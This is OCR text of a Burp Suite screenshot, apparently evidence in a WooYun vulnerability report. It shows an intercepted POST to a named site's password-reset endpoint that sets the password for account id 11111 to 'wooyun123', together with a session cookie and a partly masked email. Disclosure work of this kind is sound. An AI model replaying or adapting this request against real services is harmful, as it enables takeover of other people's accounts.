 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://usercenter.xinrenjia.com:80 [119.254.196.11]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /GetPass/SetPass HTTP/1.1
Host: usercenter.xinrenjia.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://usercenter.xinrenjia.com/PassAccount/GetUserPass?email=31610165**@qq.com&id=11111&phone=&code=SJgz
Content-Length: 23
Cookie: BusinessHall=; Hm_lvt_3f5630b838bd446e6aa8af319a8e11d7=1445614995; ASP.NET_SessionId=q13v2ishp3stzmjeqxp404qu
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=11111&pass=wooyun123
S 英
www.wooyun.org
? < + > Type a search term 0 matches